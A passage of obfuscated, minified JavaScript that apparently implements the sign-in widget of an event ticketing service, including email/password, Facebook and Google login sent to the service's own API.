"+(e=(e=t[_0x34c6("0x21f")+"ce"](3))[_0x34c6("0x21f")+"ce"](0,3)+"-"+e.slice(3));case 11:return c=t[0],_=t.slice(1,4),e=(e=t[_0x34c6("0x21f")+"ce"](4))[_0x34c6("0x21f")+"ce"](0,3)+"-"+e.slice(3),"1"===c?"("+_+") "+e:"+"+c+" ("+_+") "+e;case 12:return"+"+(c=t.slice(0,2))+" ("+(_=t[_0x34c6("0x21f")+"ce"](2,5))+") "+(e=(e=t[_0x34c6("0x21f")+"ce"](5))[_0x34c6("0x21f")+"ce"](0,3)+"-"+e[_0x34c6("0x21f")+"ce"](3));case 7:return t[_0x34c6("0x21f")+"ce"](0,3)+"-"+t[_0x34c6("0x21f")+"ce"](3);default:return 12<t[_0x34c6("0x64e")+"gth"]?t[_0x34c6("0x21f")+"ce"](0,12):t}}(x["tar"+_0x34c6("0x520")].value);x[_0x34c6("0x306")+_0x34c6("0x520")].value=c}),r=r&&new elevent[_0x34c6("0x36d")+"ls"].overlay(c)}).catch(function(x){elevent.tools[_0x34c6("0x6ae")+"or"](x)})}function d(x){var c=x.currentTarget["cal"+_0x34c6("0x4c0")+"ck"],_=createUserId();axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x175")+"oun"+_0x34c6("0x43c")+_0x34c6("0x5ca"))+"out",data:{g:_},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){200==x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x166")+"nOut"](_),c&&c()):elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x35c")+"or "+_0x34c6("0x5b0")+_0x34c6("0x704")+_0x34c6("0x4b7")+_0x34c6("0x5c2")+_0x34c6("0x5ca")+" out")})}function l(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x166")+"nIn"](x.data),_({FirstName:x.data[_0x34c6("0x290")+"stN"+_0x34c6("0x688")],LastName:x[_0x34c6("0x1d2")+"a"][_0x34c6("0x407")+_0x34c6("0x654")+"me"],EmailAddress:x[_0x34c6("0x1d2")+"a"][_0x34c6("0x404")+_0x34c6("0x4e4")+_0x34c6("0x18d")+"ess"],IsMember:x[_0x34c6("0x1d2")+"a"][_0x34c6("0x217")+_0x34c6("0x673")+"er"]})}this["Des"+_0x34c6("0x29a")+"y"]=function(){a[_0x34c6("0x3a0")+_0x34c6("0x29a")+"y"](),document[_0x34c6("0x4a9")+"ove"+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"](_0x34c6("0x228")+_0x34c6("0x700")+"n",c);for(var x=0;x<t[_0x34c6("0x64e")+"gth"];x++)t[x][_0x34c6("0x4a9")+"ove"+_0x34c6("0x46")+_0x34c6("0xb1")+"ist"+_0x34c6("0x6aa")+"r"](_0x34c6("0x6f1")+"ck",o);for(t=[],x=0;x<n[_0x34c6("0x64e")+_0x34c6("0x2c2")];x++)n[x][_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x46")+"ntL"+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"]("click",d);n=[]},document[_0x34c6("0x429")+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+"ener"](_0x34c6("0x228")+_0x34c6("0x700")+"n",c),this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){},this.Hide=function(){null!=a&&a[_0x34c6("0x622")+"se"](),null!=e&&e()},this["Ini"+_0x34c6("0x1a5")+_0x34c6("0x2d")+_0x34c6("0x3e2")+_0x34c6("0x409")+"t"]=function(x,c){x[_0x34c6("0x49d")+_0x34c6("0x4c0")+"ck"]=c,x["add"+_0x34c6("0x46")+"ntL"+_0x34c6("0x237")+"ener"](_0x34c6("0x6f1")+"ck",o),t[_0x34c6("0x523")+"h"](x)},this[_0x34c6("0xf6")+_0x34c6("0x1a5")+"gnOutW"+_0x34c6("0x365")+"et"]=function(x,c){x[_0x34c6("0x49d")+_0x34c6("0x4c0")+"ck"]=c,x[_0x34c6("0x429")+"Eve"+_0x34c6("0xb1")+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"](_0x34c6("0x6f1")+"ck",d),n.push(x)},this[_0x34c6("0xf6")+_0x34c6("0x625")+_0x34c6("0x38e")+"ignInW"+_0x34c6("0x365")+"et"]=function(x,c){x[_0x34c6("0x49d")+_0x34c6("0x4c0")+"ck"]=c,x["addEve"+_0x34c6("0xb1")+"ist"+_0x34c6("0x6aa")+"r"](_0x34c6("0x6f1")+"ck",s),t[_0x34c6("0x523")+"h"](x)},this[_0x34c6("0x13")+"Sig"+_0x34c6("0x16f")+_0x34c6("0x23c")+_0x34c6("0x237")+"erE"+_0x34c6("0x159")+"d"]=function(x,c){return _=x,e=c,axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+("vie"+_0x34c6("0x5eb")+_0x34c6("0x5bc")+_0x34c6("0x517")+_0x34c6("0x2a2")+_0x34c6("0x1b2")+_0x34c6("0x688")),headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})},this["EnableThi"+_0x34c6("0x219")+"artyLogin"]=function(){this["Reg"+_0x34c6("0x237")+_0x34c6("0x61a")+_0x34c6("0x4b3")+_0x34c6("0x186")+_0x34c6("0x6a2")+"gin"](),loadJS("htt"+_0x34c6("0x11f")+_0x34c6("0x68a")+"ccount"+_0x34c6("0x528")+_0x34c6("0x38b")+_0x34c6("0x88")+_0x34c6("0x6c8")+_0x34c6("0x100")+"i/client",function(){},document[_0x34c6("0x646")+"y"])},this[_0x34c6("0x23c")+_0x34c6("0x237")+_0x34c6("0x61a")+_0x34c6("0x4b3")+"boo"+_0x34c6("0x6a2")+_0x34c6("0x3f0")]=function(){var x=document,c=_0x34c6("0x68f")+"ebo"+_0x34c6("0x664")+_0x34c6("0x3ce")+"dk",_=x[_0x34c6("0x520")+"ElementsByTa"+_0x34c6("0x623")+"me"]("scr"+_0x34c6("0x2b5"))[0];x[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](c)||((x=x[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x6d2")+_0x34c6("0x2b5"))).id=c,x[_0x34c6("0x3c")]=_0x34c6("0x519")+_0x34c6("0x456")+_0x34c6("0x337")+".fa"+_0x34c6("0x31e")+"ook"+_0x34c6("0x482")+_0x34c6("0x1e8")+_0x34c6("0x5e4")+_0x34c6("0x32f")+"dk."+_0x34c6("0x3c0")+_0x34c6("0x30")+_0x34c6("0x55")+_0x34c6("0x250")+_0x34c6("0x1bf")+"ion"+_0x34c6("0x69a")+".8&"+_0x34c6("0x3df")+_0x34c6("0x531")+_0x34c6("0x57b")+_0x34c6("0xb6")+_0x34c6("0x465")+_0x34c6("0x513")+_0x34c6("0x6d8"),_[_0x34c6("0x17f")+_0x34c6("0x63b")+"Node"][_0x34c6("0x540")+"ert"+_0x34c6("0x3b9")+_0x34c6("0x40c")](x,_))},this.Back=function(){axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+("vie"+_0x34c6("0x5eb")+_0x34c6("0x5bc")+_0x34c6("0x517")+_0x34c6("0x2a2")+_0x34c6("0x1b2")+_0x34c6("0x688")),headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+"ders"]()}).then(function(x){var c=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x166")+_0x34c6("0x443")+_0x34c6("0xfb")+_0x34c6("0x6cc")+_0x34c6("0x35d")),_=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("div");_[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x.data,c["parent"+_0x34c6("0x479")+"e"][_0x34c6("0x618")+_0x34c6("0x464")+_0x34c6("0x493")+_0x34c6("0x4d0")](_,c)})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"].error(x)})},this[_0x34c6("0x298")+"rName"]=function(){var x;document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+"email")&&(x=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x1fb")+"il").value,/(^[^\s@]+@([^\s@.,]+\.)+[^\s@.,]{2,}$)/[_0x34c6("0x11e")+"t"](x)?(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-s"+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x5ca")+"in-err"+_0x34c6("0x44f")+_0x34c6("0x3a1")).style["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"),axios({method:"post",url:ELEVENT_API_URL+("vie"+_0x34c6("0x5eb")+_0x34c6("0x5bc")+_0x34c6("0x517")+"/Va"+_0x34c6("0x2c7"))+"ate",data:{u:x},headers:elevent[_0x34c6("0x36d")+"ls"].headers()})[_0x34c6("0x3ef")+"n"](function(x){var c;200===x[_0x34c6("0x6fb")+_0x34c6("0x211")]&&null!=x[_0x34c6("0x1d2")+"a"]&&0<x.data.length&&document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x365")+_0x34c6("0x3d3")+"sig"+_0x34c6("0x443")+_0x34c6("0xfb")+_0x34c6("0x6cc")+_0x34c6("0x35d"))?((c=document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x166")+_0x34c6("0x443")+_0x34c6("0xfb")+_0x34c6("0x6cc")+_0x34c6("0x35d")))[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"],r=r&&new elevent.tools[_0x34c6("0x196")+"rlay"](c),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x253")+"ignin-"+_0x34c6("0x558")+_0x34c6("0x55d")+"rd")&&document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x558")+"sword").focus()):document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x6ae")+"or-msg")&&(document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"ign"+_0x34c6("0x22f")+"err"+_0x34c6("0x44f")+_0x34c6("0x3a1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))["inn"+_0x34c6("0x595")+"TML"]=_0x34c6("0x447")+_0x34c6("0x59b")+"xpe"+_0x34c6("0x68e")+_0x34c6("0x391")+"rro"+_0x34c6("0x3a7")+_0x34c6("0x56c")+_0x34c6("0x29b")+_0x34c6("0x6e5")+_0x34c6("0x1cb")+_0x34c6("0x4b0")+"ing"+_0x34c6("0x325")+_0x34c6("0x18a")+_0x34c6("0x206")+_0x34c6("0x5bf")+" Pl"+_0x34c6("0x326")+_0x34c6("0x399")+"efresh"+_0x34c6("0x53b")+"ur "+_0x34c6("0x13b")+_0x34c6("0x4e1")+_0x34c6("0x644")+"nd "+_0x34c6("0xc")+_0x34c6("0x5d")+_0x34c6("0x252")+".")}).catch(function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x)})):document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+"in-err"+_0x34c6("0x44f")+_0x34c6("0x3a1"))&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"))},this["Sig"+_0x34c6("0x16f")]=function(x){var c;x["pre"+_0x34c6("0x14f")+_0x34c6("0x625")+_0x34c6("0x57a")+"lt"](),document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x1fb")+"il")&&document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x558")+_0x34c6("0x55d")+"rd")&&(c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x1fb")+"il")[_0x34c6("0x6bf")+"ue"],x=document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x558")+_0x34c6("0x55d")+"rd").value,r&&r[_0x34c6("0x1b6")+"w"]&&r[_0x34c6("0x1b6")+"w"](),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x175")+_0x34c6("0x275")+"t/s"+_0x34c6("0x5ca"))+"in",data:{u:c,p:x},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){r&&r.Hide&&r.Hide(),200===x[_0x34c6("0x6fb")+_0x34c6("0x211")]?l(x):204===x[_0x34c6("0x6fb")+_0x34c6("0x211")]?document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"ign"+_0x34c6("0x22f")+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))&&(document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"ign"+_0x34c6("0x22f")+"err"+_0x34c6("0x44f")+_0x34c6("0x3a1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x6ae")+"or-msg")["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]="Wro"+_0x34c6("0x137")+_0x34c6("0x558")+_0x34c6("0x55d")+"rd."+_0x34c6("0x679")+_0x34c6("0x431")+_0x34c6("0x55f")+"n o"+_0x34c6("0x282")+_0x34c6("0xab")+_0x34c6("0x2")+_0x34c6("0xcd")+_0x34c6("0x67f")+_0x34c6("0x558")+_0x34c6("0x55d")+_0x34c6("0x1cc")+_0x34c6("0x51f")+_0x34c6("0x1f")+_0x34c6("0x662")+_0x34c6("0x5dd")):document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))&&(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-signin-"+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x5ca")+"in-"+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x447")+_0x34c6("0x59b")+_0x34c6("0x1d7")+_0x34c6("0x68e")+"d e"+_0x34c6("0x699")+_0x34c6("0x3a7")+_0x34c6("0x56c")+_0x34c6("0x29b")+_0x34c6("0x6e5")+_0x34c6("0x1cb")+_0x34c6("0x4b0")+"ing"+_0x34c6("0x325")+_0x34c6("0x18a")+_0x34c6("0x206")+_0x34c6("0x5bf")+_0x34c6("0x60d")+_0x34c6("0x326")+_0x34c6("0x399")+_0x34c6("0x111")+_0x34c6("0x1f8")+" yo"+_0x34c6("0x270")+_0x34c6("0x13b")+_0x34c6("0x4e1")+_0x34c6("0x644")+_0x34c6("0x3da")+_0x34c6("0xc")+" ag"+_0x34c6("0x252")+".")})[_0x34c6("0x60f")+"ch"](function(x){r&&r.Hide&&r.Hide(),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))&&(document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+"ign"+_0x34c6("0x22f")+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-s"+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x6ae")+"or-"+_0x34c6("0x3a1"))[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x447")+_0x34c6("0x59b")+"xpe"+_0x34c6("0x68e")+_0x34c6("0x391")+_0x34c6("0x699")+"r o"+_0x34c6("0x56c")+"rred a"+_0x34c6("0x1cb")+_0x34c6("0x4b0")+"ing to"+_0x34c6("0x18a")+"gn "+_0x34c6("0x5bf")+" Pl"+_0x34c6("0x326")+"e refr"+_0x34c6("0x1f8")+_0x34c6("0x53b")+"ur "+_0x34c6("0x13b")+"wser a"+_0x34c6("0x3da")+_0x34c6("0xc")+_0x34c6("0x5d")+_0x34c6("0x252")+".")}))},this[_0x34c6("0x6b1")+"glePw"]=function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x558")+"sword"),_=document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-p"+_0x34c6("0x313")+_0x34c6("0x232")+_0x34c6("0x2c0")+"how"),e=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-password-h"+_0x34c6("0x25a"));x?(_.style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",e[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]="inl"+_0x34c6("0x42f"),c[_0x34c6("0x327")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x292")+"e",_0x34c6("0x64f")+"t")):(_[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x262")+_0x34c6("0x42f"),e.style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",c[_0x34c6("0x327")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x292")+"e",_0x34c6("0x558")+_0x34c6("0x55d")+"rd"))},this[_0x34c6("0x53f")+_0x34c6("0x128")+_0x34c6("0x621")+_0x34c6("0x5ca")+"In"]=function(){document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-l"+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0x3b3")+_0x34c6("0x3f0")+_0x34c6("0x5ee")+_0x34c6("0x382")+"ay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x68f")+"ebo"+_0x34c6("0x664")+_0x34c6("0x6ae")+"or-"+_0x34c6("0x3a1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]="none",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x1c4")+"ace"+_0x34c6("0x186")+_0x34c6("0x4db")+"mai"+_0x34c6("0xe3")+_0x34c6("0x699")+"r-msg").style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none",FB[_0x34c6("0x684")+"in"](function(x){r&&r.Hide&&r[_0x34c6("0x52d")+"e"](),_0x34c6("0x20")+_0x34c6("0x20a")+_0x34c6("0x63")===x[_0x34c6("0x6fb")+"tus"]?FB[_0x34c6("0x28c")](_0x34c6("0x22d"),{locale:"en_US",fields:"id,"+_0x34c6("0x273")+_0x34c6("0x522")+_0x34c6("0x66e")+"l"},function(x){null==x||null==x.id||null==x[_0x34c6("0x273")+"e"]?document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"ign"+_0x34c6("0x22f")+_0x34c6("0x68f")+_0x34c6("0x128")+_0x34c6("0x664")+_0x34c6("0x6ae")+_0x34c6("0x44f")+_0x34c6("0x3a1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]="block":null==x[_0x34c6("0x1fb")+"il"]?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+"aceboo"+_0x34c6("0x4db")+_0x34c6("0x66e")+_0x34c6("0xe3")+_0x34c6("0x699")+"r-msg")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck":axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x175")+_0x34c6("0x275")+_0x34c6("0x24d")+"acebook"),data:{fb:x.id,n:x[_0x34c6("0x273")+"e"],u:x[_0x34c6("0x1fb")+"il"]},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0x3b3")+"gin-ov"+_0x34c6("0x382")+"ay")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",200===x.status?l(x):document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+"ignin-fac"+_0x34c6("0x128")+_0x34c6("0x664")+_0x34c6("0x6ae")+_0x34c6("0x44f")+"msg").style.display="block"})[_0x34c6("0x60f")+"ch"](function(x){document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+"-login"+_0x34c6("0x5ee")+_0x34c6("0x382")+"ay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]="none",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-s"+_0x34c6("0x5ca")+"in-fac"+_0x34c6("0x128")+_0x34c6("0x664")+"err"+_0x34c6("0x44f")+_0x34c6("0x3a1")).style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",elevent.tools.error(x)})}):(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0x3b3")+"gin"+_0x34c6("0x5ee")+_0x34c6("0x382")+"ay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+"ElementById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x68f")+_0x34c6("0x128")+_0x34c6("0x664")+"err"+_0x34c6("0x44f")+_0x34c6("0x3a1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck")},{scope:"public"+_0x34c6("0x6c0")+_0x34c6("0x21b")+_0x34c6("0x4c4")+_0x34c6("0x1fb")+"il"})},this[_0x34c6("0x47a")+_0x34c6("0x64c")+"Sig"+_0x34c6("0x16f")]=function(x){null!=x&&null!=x["cre"+_0x34c6("0x33c")+_0x34c6("0x38")+"l"]&&(null==(x=jwt_decode(x[_0x34c6("0x511")+_0x34c6("0x33c")+_0x34c6("0x38")+"l"]))||null==x.email||x.email.length<=3?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x265")+_0x34c6("0x64c")+_0x34c6("0xb3")+"ror"+_0x34c6("0x335")+"g")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="block":(x={g:x[_0x34c6("0x546")],f:x[_0x34c6("0x2e9")+"en_"+_0x34c6("0x273")+"e"],l:x["fam"+_0x34c6("0x15f")+"_name"],e:x[_0x34c6("0x1fb")+"il"]},document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+"in-"+_0x34c6("0x265")+_0x34c6("0x64c")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-load"+_0x34c6("0x32b")+_0x34c6("0x3b3")+"gin"+_0x34c6("0x5ee")+_0x34c6("0x382")+"ay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x175")+_0x34c6("0x275")+_0x34c6("0x601")+"oogle"),data:x,headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[